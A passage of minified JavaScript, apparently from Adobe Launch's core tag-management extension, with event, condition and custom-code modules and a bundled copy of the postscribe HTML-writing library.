;if(n&&"a"===n.toLowerCase()){var a=t.getAttribute("href"),r=t.getAttribute("target");return a&&(!r||"_self"===r||"_top"===r&&s.top===s||r===s.name)?t:void 0}t=t.parentNode}};document.addEventListener("click",a.evaluateEvent,!0),e.exports=function(e,t){a.addListener(e,(function(n){var a=n.nativeEvent;if(!a.s_fe){var i=o(e.anchorDelay);if(i&&!r.has(a)){var l=c(a);l&&(a.preventDefault(),setTimeout((function(){s.location=l.href}),i)),r.set(a,!0)}t(n)}}))},e.exports.__reset=a.__reset}},"core/src/lib/conditions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source.call(t.element,t,t.target)}}},"core/src/lib/events/customEvent.js":{name:"custom-event",displayName:"Custom Event",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")(),a=[];e.exports=function(e,t){var n=e.type;-1===a.indexOf(n)&&(a.push(n),window.addEventListener(n,s.evaluateEvent,!0)),s.addListener(e,(function(e){e.nativeEvent.type===n&&(e.detail=e.nativeEvent.detail,t(e))}))}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/conditions/pathAndQuerystring.js":{name:"path-and-querystring",displayName:"Path And Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname+s.location.search;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,n,s){"use strict";var a={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var n=a[e];if(n){var r={identifier:e,detail:t};n.forEach((function(e){e(r)}));var i=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&i.push(t),s.logger.log.apply(s.logger,i)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var n=a[e.identifier];n||(n=a[e.identifier]=[]),n.push(t)}}},"core/src/lib/conditions/path.js":{name:"path",displayName:"Path Without Query String",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.pathname;return e.paths.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/pageBottom.js":{name:"page-bottom",displayName:"Page Bottom",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerPageBottomTrigger(t)}}},"core/src/lib/events/windowLoaded.js":{name:"window-loaded",displayName:"Window Loaded",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerWindowLoadedTrigger(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/conditions/subdomain.js":{name:"subdomain",displayName:"Subdomain",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.location.hostname;return e.subdomains.some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,n){"use strict";var s=n("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/conditions/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-cookie"),a=n("../helpers/textMatch");e.exports=function(e){var t=s.get(e.name);return!!t&&(Array.isArray(e.cookieValues)?e.cookieValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}]).some((function(e){var n=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return a(t,n)}))}}},"core/src/lib/events/blur.js":{name:"blur",displayName:"Blur",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("blur",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/conditions/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window"),a=n("@adobe/reactor-query-string"),r=n("../helpers/textMatch");e.exports=function(e){var t,n=a.parse(s.location.search);if(!n.hasOwnProperty(e.name))return!1;t=Array.isArray(e.queryParams)?e.queryParams:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var i=n[e.name];return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return r(i,t)}))}}},"core/src/lib/conditions/pageViews.js":{name:"page-views",displayName:"Page Views",script:function(e,t,n){"use strict";var s=n("../helpers/visitorTracking"),a=n("./helpers/compareNumbers"),r={LIFETIME:"lifetime",SESSION:"session"};e.exports=function(e){var t=e.duration===r.LIFETIME?"getLifetimePageViewCount":"getSessionPageViewCount";return a(s[t](),e.operator,e.count)}}},"core/src/lib/events/mousedown.js":{name:"mousedown",displayName:"Mousedown",script:function(e,t,n){"use strict";var s=n("./helpers/createBubbly")();document.addEventListener("mousedown",s.evaluateEvent,!0),e.exports=function(e,t){s.addListener(e,t)}}},"core/src/lib/events/historyChange.js":{name:"history-change",displayName:"History Change",script:function(e,t,n){"use strict";var s=n("./helpers/debounce"),a=n("./helpers/once"),r=window.history,i=window.location.href,o=[],c=function(e,t,n){var s=e[t];e[t]=function(){var t=s.apply(e,arguments);return n.apply(null,arguments),t}},l=s((function(){var e=window.location.href;i!==e&&(o.forEach((function(e){e()})),i=e)}),0),d=a((function(){r&&(r.pushState&&c(r,"pushState",l),r.replaceState&&c(r,"replaceState",l)),window.addEventListener("popstate",l),window.addEventListener("hashchange",l)}));e.exports=function(e,t){d(),o.push(t)}}},"core/src/lib/helpers/getObjectProperty.js":{script:function(e){"use strict";e.exports=function(e,t){for(var n=t.split("."),s=e,a=0,r=n.length;a<r;a++){if(null==s)return;s=s[n[a]]}return s}}},"core/src/lib/actions/helpers/decorateCode.js":{script:function(e,t,n){"use strict";var s=n("./decorators/decorateGlobalJavaScriptCode"),a=n("./decorators/decorateNonGlobalJavaScriptCode"),r={javascript:function(e,t){return e.settings.global?s(e,t):a(e,t)},html:n("./decorators/decorateHtmlCode")};e.exports=function(e,t){return r[e.settings.language](e,t)}}},"core/src/lib/actions/helpers/loadCodeSequentially.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=n("./getSourceByUrl"),r=s.resolve();e.exports=function(e){var t=new s((function(t){var n=a(e);s.all([n,r]).then((function(e){var n=e[0];t(n)}))}));return r=t,t}}},"core/node_modules/postscribe/dist/postscribe.js":{script:function(e,t){var n,s;n=this,s=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(){}function i(){var e=p.shift();if(e){var t=u.last(e);t.afterDequeue(),e.stream=o.apply(void 0,e),t.afterStreamStart()}}function o(e,t,n){function s(e){e=n.beforeWrite(e),g.write(e),n.afterWrite(e)}(g=new d.default(e,n)).id=m++,g.name=n.name||g.id,c.streams[g.name]=g;var a=e.ownerDocument,o={close:a.close,open:a.open,write:a.write,writeln:a.writeln};l(a,{close:r,open:r,write:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join(""))},writeln:function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(t.join("")+"\n")}});var u=g.win.onerror||r;return g.win.onerror=function(e,t,s){n.error({msg:e+" - "+t+": "+s}),u.apply(g.win,[e,t,s])},g.write(t,(function(){l(a,o),g.win.onerror=u,n.done(),g=null,i()})),g}function c(e,t,n){if(u.isFunction(n))n={done:n};else if("clear"===n)return p=[],g=null,void(m=0);n=u.defaults(n,b);var s=[e=/^#/.test(e)?window.document.getElementById(e.substr(1)):e.jquery?e[0]:e,t,n];return e.postscribe={cancel:function(){s.stream?s.stream.abort():s[1]=r}},n.beforeEnqueue(s),p.push(s),g||i(),e.postscribe}t.__esModule=!0;var l=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e};t.default=c;var d=a(n(2)),u=s(n(4)),b={afterAsync:r,afterDequeue:r,afterStreamStart:r,afterWrite:r,autoFix:!0,beforeEnqueue:r,beforeWriteToken:function(e){return e},beforeWrite:function(e){return e},done:r,error:function(e){throw new Error(e.msg)},releaseAsync:!1},m=0,p=[],g=null;l(c,{streams:{},queue:p,WriteStream:d.default})},function(e,t,n){"use strict";function s(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function a(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){var n=b+t,s=e.getAttribute(n);return d.existy(s)?String(s):s}function o(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,s=b+t;d.existy(n)&&""!==n?e.setAttribute(s,n):e.removeAttribute(s)}t.__esModule=!0;var c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(e[s]=n[s])}return e},l=a(n(3)),d=s(n(4)),u=!1,b="data-ps-",m="ps-style",p="ps-script",g=function(){function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.root=t,this.options=n,this.doc=t.ownerDocument,this.win=this.doc.defaultView||this.doc.parentWindow,this.parser=new l.default("",{autoFix:n.autoFix}),this.actuals=[t],this.proxyHistory="",this.proxyRoot=this.doc.createElement(t.nodeName),this.scriptStack=[],this.writeQueue=[],o(this.proxyRoot,"proxyof",0)}return e.prototype.write=function(){var e;for((e=this.writeQueue).push.apply(e,arguments);!this.deferredRemote&&this.writeQueue.length;){var t=this.writeQueue.shift();d.isFunction(t)?this._callFunction(t):this._writeImpl(t)}},e.prototype._callFunction=function(e){var t={type:"function",value:e.name||e.toString()};this._onScriptStart(t),e.call(this.win,this.doc),this._onScriptDone(t)},e.prototype._writeImpl=function(e){this.parser.append(e);for(var t=void 0,n=void 0,s=void 0,a=[];(t=this.parser.readToken())&&!(n=d.isScript(t))&&!(s=d.isStyle(t));)(t=this.options.beforeWriteToken(t))&&a.push(t);a.length>0&&this._writeStaticTokens(a),n&&this._handleScriptToken(t),s&&this._handleStyleToken(t)},e.prototype._writeStaticTokens=function(e){var t=this._buildChunk(e);return t.actual?(t.html=this.proxyHistory+t.actual,this.proxyHistory+=t.proxy,this.proxyRoot.innerHTML=t.html,u&&(t.proxyInnerHTML=this.proxyRoot.innerHTML),this._walkChunk(),u&&(t.actualInnerHTML=this.root.innerHTML),t):null},e.prototype._buildChunk=function(e){for(var t=this.actuals.length,n=[],s=[],a=[],r=e.length,i=0;i<r;i++){var o=e[i],c=o.toString();if(n.push(c),o.attrs){if(!/^noscript$/i.test(o.tagName)){var l=t++;s.push(c.replace(/(\/?>)/," "+b+"id="+l+" $1")),o.attrs.id!==p&&o.attrs.id!==m&&a.push("atomicTag"===o.type?"":"<"+o.tagName+" "+b+"proxyof="+l+(o.unary?" />":">"))}}else s.push(c),a.push("endTag"===o.type?c:"")}return{tokens:e,raw:n.join(""),actual:s.join(""),proxy:a.join("")}},e.prototype._walkChunk=function(){for(var e=void 0,t=[this.proxyRoot];d.existy(e=t.shift());){var n=1===e.nodeType;if(!n||!i(e,"proxyof")){n&&(this.actuals[i(e,"id")]=e,o(e,"id"));var s=e.parentNode&&i(e.parentNode,"proxyof");s&&this.actuals[s].appendChild(e)}t.unshift.apply(t,d.toArray(e.childNodes))}},e.prototype._handleScriptToken=function(e){var t=this,n=this.parser.clear();n&&this.writeQueue.unshift(n),e.src=e.attrs.src||e.attrs.SRC,(e=this.options.beforeWriteToken(e))&&(e.src&&this.scriptStack.length?this.deferredRemote=e:this._onScriptStart(e),this._writeScriptToken(e,(function(){t._onScriptDone(e)})))},e.prototype._handleStyleToken=function(e){var t=this.parser.clear();t&&this.writeQueue.unshift(t),e.type=e.attrs.type||e.attrs.TYPE||"text/css",(e=this.options.beforeWriteToken(e))&&this._writeStyleToken(e),t&&this.write()},e.prototype._writeStyleToken=function(e){var t=this._buildStyle(e);this._insertCursor(t,m),e.content&&(t.styleSheet&&!t.sheet?t.styleSheet.cssText=e.content:t.appendChild(this.doc.createTextNode(e.content)))},e.prototype._buildStyle=function(e){var t=this.doc.createElement(e.tagName);return t.setAttribute("type",e.type),d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),t},e.prototype._insertCursor=function(e,t){this._writeImpl('<span id="'+t+'"/>');var n=this.doc.getElementById(t);n&&n.parentNode.replaceChild(e,n)},e.prototype._onScriptStart=function(e){e.outerWrites=this.writeQueue,this.writeQueue=[],this.scriptStack.unshift(e)},e.prototype._onScriptDone=function(e){e===this.scriptStack[0]?(this.scriptStack.shift(),this.write.apply(this,e.outerWrites),!this.scriptStack.length&&this.deferredRemote&&(this._onScriptStart(this.deferredRemote),this.deferredRemote=null)):this.options.error({msg:"Bad script nesting or script finished twice"})},e.prototype._writeScriptToken=function(e,t){var n=this._buildScript(e),s=this._shouldRelease(n),a=this.options.afterAsync;e.src&&(n.src=e.src,this._scriptLoadHandler(n,s?a:function(){t(),a()}));try{this._insertCursor(n,p),n.src&&!s||t()}catch(e){this.options.error(e),t()}},e.prototype._buildScript=function(e){var t=this.doc.createElement(e.tagName);return d.eachKey(e.attrs,(function(e,n){t.setAttribute(e,n)})),e.content&&(t.text=e.content),t},e.prototype._scriptLoadHandler=function(e,t){function n(){e=e.onload=e.onreadystatechange=e.onerror=null}function s(){n(),null!=t&&t(),t=null}function a(e){n(),i(e),null!=t&&t(),t=null}function r(e,t){var n=e["on"+t];null!=n&&(e["_on"+t]=n)}var i=this.options.error;r(e,"load"),r(e,"error"),c(e,{onload:function(){if(e._onload)try{e._onload.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){a({msg:"onload handler failed "+t+" @ "+e.src})}s()},onerror:function(){if(e._onerror)try{e._onerror.apply(this,Array.prototype.slice.call(arguments,0))}catch(t){return void a({msg:"onerror handler failed "+t+" @ "+e.src})}a({msg:"remote script failed "+e.src})},onreadystatechange:function(){/^(loaded|complete)$/.test(e.readyState)&&s()}})},e.prototype._shouldRelease=function(e){return!/^script$/i.test(e.nodeName)||!!(this.options.releaseAsync&&e.src&&e.hasAttribute("async"))},e}();t.default=g},function(e){var t;t=function(){return function(e){function t(s){if(n[s])return n[s].exports;var a=n[s]={exports:{},id:s,loaded:!1};return e[s].call(a.exports,a,a.exports,t),a.loaded=!0,a.exports}var n={};return t.m=e,t.c=n,t.p="",t(0)}([function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}var a=s(n(1));e.exports=a.default},function(e,t,n){"use strict";function s(e){return e&&e.__esModule?e:{default:e}}function a(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var i=a(n(2)),o=a(n(3)),c=s(n(6)),l=n(5),d={comment:/^<!--/,endTag:/^<\//,atomicTag:/^<\s*(script|style|noscript|iframe|textarea)[\s\/>]/i,startTag:/^</,chars:/^[^<]/},u=function(){function e(){var t=this,n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.stream=n;var a=!1,o={};for(var l in i)i.hasOwnProperty(l)&&(s.autoFix&&(o[l+"Fix"]=!0),a=a||o[l+"Fix"]);a?(this._readToken=(0,c.default)(this,o,(function(){return t._readTokenImpl()})),this._peekToken=(0,c.default)(this,o,(function(){return t._peekTokenImpl()}))):(this._readToken=this._readTokenImpl,this._peekToken=this._peekTokenImpl)}return e.prototype.append=function(e){this.stream+=e},e.prototype.prepend=function(e){this.stream=e+this.stream},e.prototype._readTokenImpl=function(){var e=this._peekTokenImpl();if(e)return this.stream=this.stream.slice(e.length),e},e.prototype._peekTokenImpl=function(){for(var e in d)if(d.hasOwnProperty(e)&&d[e].test(this.stream)){var t=o[e](this.stream);if(t)return"startTag"===t.type&&/script|style/i.test(t.tagName)?null:(t.text=this.stream.substr(0,t.length),t)}},e.prototype.peekToken=function(){return this._peekToken()},e.prototype.readToken=function(){return this._readToken()},e.prototype.readTokens=function(e){for(var t=void 0;t=this.readToken();)if(e[t.type]&&!1===e[t.type](t))return},e.prototype.clear=function(){var e=this.stream;return this.stream="",e},e.prototype.rest=function(){return this.stream},e}();for(var b in t.default=u,u.tokenToString=function(e){return e.toString()},u.escapeAttributes=function(e){var t={};for(var n in e)e.hasOwnProperty(n)&&(t[n]=(0,l.escapeQuotes)(e[n],null));return t},u.supports=i,i)i.hasOwnProperty(b)&&(u.browserHasFlaw=u.browserHasFlaw||!i[b]&&b)},function(e,t){"use strict";t.__esModule=!0;var n=!1,s=!1,a=window.document.createElement("div");try{var r="<P><I></P></I>";a.innerHTML=r,t.tagSoup=n=a.innerHTML!==r}catch(e){t.tagSoup=n=!1}try{a.innerHTML="<P><i><P></P></i></P>",t.selfClose=s=2===a.childNodes.length}catch(e){t.selfClose=s=!1}a=null,t.tagSoup=n,t.selfClose=s},function(e,t,n){"use strict";function s(e){var t=e.indexOf("-->");if(t>=0)return new l.CommentToken(e.substr(4,t-1),t+3)}function a(e){var t=e.indexOf("<");return new l.CharsToken(t>=0?t:e.length)}function r(e){var t,n,s;if(-1!==e.indexOf(">")){var a=e.match(d.startTag);if(a){var r=(t={},n={},s=a[2],a[2].replace(d.attr,(function(e,a){arguments[2]||arguments[3]||arguments[4]||arguments[5]?arguments[5]?(t[arguments[5]]="",n[arguments[5]]=!0):t[a]=arguments[2]||arguments[3]||arguments[4]||d.fillAttr.test(a)&&a||"":t[a]="",s=s.replace(e,"")})),{v:new l.StartTagToken(a[1],a[0].length,t,n,!!a[3],s.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""))});if("object"===(void 0===r?"undefined":c(r)))return r.v}}}function i(e){var t=r(e);if(t){var n=e.slice(t.length);if(n.match(new RegExp("</\\s*"+t.tagName+"\\s*>","i"))){var s=n.match(new RegExp("([\\s\\S]*?)</\\s*"+t.tagName+"\\s*>","i"));if(s)return new l.AtomicTagToken(t.tagName,s[0].length+t.length,t.attrs,t.booleanAttrs,s[1])}}}function o(e){var t=e.match(d.endTag);if(t)return new l.EndTagToken(t[1],t[0].length)}t.__esModule=!0;var c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.comment=s,t.chars=a,t.startTag=r,t.atomicTag=i,t.endTag=o;var l=n(4),d={startTag:/^<([\-A-Za-z0-9_]+)((?:\s+[\w\-]+(?:\s*=?\s*(?:(?:"[^"]*")|(?:'[^']*')|[^>\s]+))?)*)\s*(\/?)>/,endTag:/^<\/([\-A-Za-z0-9_]+)[^>]*>/,attr:/(?:([\-A-Za-z0-9_]+)\s*=\s*(?:(?:"((?:\\.|[^"])*)")|(?:'((?:\\.|[^'])*)')|([^>\s]+)))|(?:([\-A-Za-z0-9_]+)(\s|$)+)/g,fillAttr:/^(checked|compact|declare|defer|disabled|ismap|multiple|nohref|noresize|noshade|nowrap|readonly|selected)$/i}},function(e,t,n){"use strict";function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0,t.EndTagToken=t.AtomicTagToken=t.StartTagToken=t.TagToken=t.CharsToken=t.CommentToken=t.Token=void 0;var a=n(5),r=(t.Token=function e(t,n){s(this,e),this.type=t,this.length=n,this.text=""},t.CommentToken=function(){function e(t,n){s(this,e),this.type="comment",this.length=n||(t?t.length:0),this.text="",this.content=t}return e.prototype.toString=function(){return"<!--"+this.content},e}(),t.CharsToken=function(){function e(t){s(this,e),this.type="chars",this.length=t,this.text=""}return e.prototype.toString=function(){return this.text},e}(),t.TagToken=function(){function e(t,n,a,r,i){s(this,e),this.type=t,this.length=a,this.text="",this.tagName=n,this.attrs=r,this.booleanAttrs=i,this.unary=!1,this.html5Unary=!1}return e.formatTag=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n="<"+e.tagName;for(var s in e.attrs)if(e.attrs.hasOwnProperty(s)){n+=" "+s;var r=e.attrs[s];void 0!==e.booleanAttrs&&void 0!==e.booleanAttrs[s]||(n+='="'+(0,a.escapeQuotes)(r)+'"')}return e.rest&&(n+=" "+e.rest),e.unary&&!e.html5Unary?n+="/>":n+=">",null!=t&&(n+=t+"</"+e.tagName+">"),n},e}());t.StartTagToken=function(){function e(t,n,a,r,i,o){s(this,e),this.type="startTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.html5Unary=!1,this.unary=i,this.rest=o}return e.prototype.toString=function(){return r.formatTag(this)},e}(),t.AtomicTagToken=function(){function e(t,n,a,r,i){s(this,e),this.type="atomicTag",this.length=n,this.text="",this.tagName=t,this.attrs=a,this.booleanAttrs=r,this.unary=!1,this.html5Unary=!1,this.content=i}return e.prototype.toString=function(){return r.formatTag(this,this.content)},e}(),t.EndTagToken=function(){function e(t,n){s(this,e),this.type="endTag",this.length=n,this.text="",this.tagName=t}return e.prototype.toString=function(){return"</"+this.tagName+">"},e}()},function(e,t){"use strict";function n(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";return e?e.replace(/([^"]*)"/g,(function(e,t){return/\\/.test(t)?t+'"':t+'\\"'})):t}t.__esModule=!0,t.escapeQuotes=n},function(e,t){"use strict";function n(e){return e&&"startTag"===e.type&&(e.unary=o.test(e.tagName)||e.unary,e.html5Unary=!/\/>$/.test(e.text)),e}function s(e,t){var s=e.stream,a=n(t());return e.stream=s,a}function a(e,t){var n=t.pop();e.prepend("</"+n.tagName+">")}function r(){var e=[];return e.last=function(){return this[this.length-1]},e.lastTagNameEq=function(e){var t=this.last();return t&&t.tagName&&t.tagName.toUpperCase()===e.toUpperCase()},e.containsTagName=function(e){for(var t,n=0;t=this[n];n++)if(t.tagName===e)return!0;return!1},e}function i(e,t,i){function o(){var t=s(e,i);t&&d[t.type]&&d[t.type](t)}var l=r(),d={startTag:function(n){var s=n.tagName;"TR"===s.toUpperCase()&&l.lastTagNameEq("TABLE")?(e.prepend("<TBODY>"),o()):t.selfCloseFix&&c.test(s)&&l.containsTagName(s)?l.lastTagNameEq(s)?a(e,l):(e.prepend("</"+n.tagName+">"),o()):n.unary||l.push(n)},endTag:function(n){l.last()?t.tagSoupFix&&!l.lastTagNameEq(n.tagName)?a(e,l):l.pop():t.tagSoupFix&&(i(),o())}};return function(){return o(),n(i())}}t.__esModule=!0,t.default=i;var o=/^(AREA|BASE|BASEFONT|BR|COL|FRAME|HR|IMG|INPUT|ISINDEX|LINK|META|PARAM|EMBED)$/i,c=/^(COLGROUP|DD|DT|LI|OPTIONS|P|TD|TFOOT|TH|THEAD|TR)$/i}])},e.exports=t()},function(e,t){"use strict";function n(e){return null!=e}function s(e){return"function"==typeof e}function a(e,t,n){var s=void 0,a=e&&e.length||0;for(s=0;s<a;s++)t.call(n,e[s],s)}function r(e,t,n){for(var s in e)e.hasOwnProperty(s)&&t.call(n,s,e[s])}function i(e,t){return e=e||{},r(t,(function(t,s){n(e[t])||(e[t]=s)})),e}function o(e){try{return Array.prototype.slice.call(e)}catch(s){var t=(n=[],a(e,(function(e){n.push(e)})),{v:n});if("object"===(void 0===t?"undefined":b(t)))return t.v}var n}function c(e){return e[e.length-1]}function l(e,t){return!(!e||"startTag"!==e.type&&"atomicTag"!==e.type||!("tagName"in e)||!~e.tagName.toLowerCase().indexOf(t))}function d(e){return l(e,"script")}function u(e){return l(e,"style")}t.__esModule=!0;var b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};t.existy=n,t.isFunction=s,t.each=a,t.eachKey=r,t.defaults=i,t.toArray=o,t.last=c,t.isTag=l,t.isScript=d,t.isStyle=u}])},"object"==typeof t&&"object"==typeof e?e.exports=s():"function"==typeof define&&define.amd?define([],s):"object"==typeof t?t.postscribe=s():n.postscribe=s()}},"core/src/lib/actions/helpers/unescapeHtmlCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document").createElement("div");e.exports=function(e){return s.innerHTML=e,s.textContent||s.innerText||e}}},"core/src/lib/helpers/findPageScript.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-document"),a=function(e){for(var t=s.querySelectorAll("script"),n=0;n<t.length;n++){var a=t[n];if(e.test(a.src))return a}},r=function(){return a(new RegExp(/(launch|satelliteLib)-[^\/]+.js(\?.*)?$/))};e.exports={getTurbine:r,byRegexPattern:a}}},"core/src/lib/actions/helpers/decorators/decorateGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise");e.exports=function(e,t){return{code:"<script>\n"+t+"\n</script>",promise:s.resolve()}}}},"core/src/lib/actions/helpers/decorators/decorateNonGlobalJavaScriptCode.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-promise"),a=0;e.exports=function(e,t){var n="_runScript"+ ++a,r=new s((function(t,a){_satellite[n]=function(r){delete _satellite[n],new s((function(t){t(r.call(e.event.element,e.event,e.event.target,s))})).then(t,a)}}));return{code:'<script>_satellite["'+n+'"](function(event, target, Promise) {\n'+t+"\n});</script>",promise:r}}}},"core/src/lib/actions/helpers/decorators/decorateHtmlCode.js":{script:function(e,t,n,s){"use strict";var a=n("@adobe/reactor-promise"),r=0,i={};window._satellite=window._satellite||{},window._satellite._onCustomCodeSuccess=function(e){var t=i[e];t&&(delete i[e],t.resolve())},window._satellite._onCustomCodeFailure=function(e){var t=i[e];t&&(delete i[e],t.reject())};var o=function(e){return-1!==e.indexOf("${reactorCallbackId}")},c=function(e,t){return e.replace(/\${reactorCallbackId}/g,t)},l=function(e){return e.settings.isExternal};e.exports=function(e,t){var n;return l(e)&&(t=s.replaceTokens(t,e.event)),o(t)?(n=new a((function(e,t){i[String(r)]={resolve:e,reject:t}})),t=c(t,r),r+=1):n=a.resolve(),{code:t,promise:n}}}},"core/src/lib/actions/helpers/getSourceByUrl.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-load-script"),a=n("@adobe/reactor-promise"),r=n("../../helpers/findPageScript").byRegexPattern,i={},o={},c=function(e){return o[e]||(o[e]=s(e)),o[e]};_satellite.__registerScript=function(e,t){var n;if(document.currentScript)n=document.currentScript.getAttribute("src");else{var s=new RegExp(".*"+e+".*");n=r(s).getAttribute("src")}i[n]=t},e.exports=function(e){return i[e]?a.resolve(i[e]):new a((function(t){c(e).then((function(){t(i[e])}),(function(){t()}))}))}}},"core/src/lib/helpers/stringAndNumberUtils.js":{script:function(e){"use strict";var t=function(e){return"number"==typeof e&&isFinite(e)},n=function(e){return"string"==typeof e||e instanceof String},s=function(e){return t(e)?String(e):e},a=function(e){return n(e)?Number(e):e};e.exports={isNumber:t,isString:n,castToStringIfNumber:s,castToNumberIfString:a}}},"core/src/lib/events/helpers/createBubbly.js":{script:function(e,t,n){"use strict";var s=n("./weakMap"),a=n("./matchesProperties"),r=n("./matchesSelector");e.exports=function(){var e=[],t=new s,n={addListener:function(t,n){e.push({settings:t,callback:n})},evaluateEvent:function(n,s){if(e.length&&!t.has(n)){for(var i=n.target,o=!1;i;){for(var c=!1,l=!1,d=0;d<e.length;d++){var u=e[d],b=u.settings.elementSelector,m=u.settings.elementProperties;if((!1!==u.settings.bubbleFireIfChildFired||!o)&&(i===n.target||!1!==u.settings.bubbleFireIfParent)&&(i===n.target||b||m&&Object.keys(m).length)&&(!b||r(i,b))&&(!m||a(i,m))){var p={};s?Object.keys(n).forEach((function(e){p[e]=n[e]})):p.nativeEvent=n,p.element=i,p.target=n.target,!1!==u.callback(p)&&(l=!0,u.settings.bubbleStop&&(c=!0))}}if(c)break;l&&(o=!0),i=i.parentNode}t.set(n,!0)}},__reset:function(){e=[]}};return n}}},"core/src/lib/events/helpers/weakMap.js":{script:function(e,t,n){"use strict";var s=n("@adobe/reactor-window").WeakMap;if(void 0===s){var a=Object.defineProperty,r=Date.now()%1e9;(s=function(){this.name="__st"+(1e9*Math.random()>>>0)+r+++"__"}).prototype={set:function(e,t){var n=e[this.name];return n&&n[0]===e?n[1]=t:a(e,this.name,{value:[e,t],writable:!0}),this},get:function(e){var t;return(t=e[this.name])&&t[0]===e?t[1]:void 0},delete:function(e){var t=e[this.name];return!(!t||t[0]!==e||(t[0]=t[1]=void 0,0))},has:function(e){var t=e[this.name];return!!t&&t[0]===e}}}e.exports=s}},"core/src/lib/events/helpers/matchesProperties.js":{script:function(e,t,n){"use 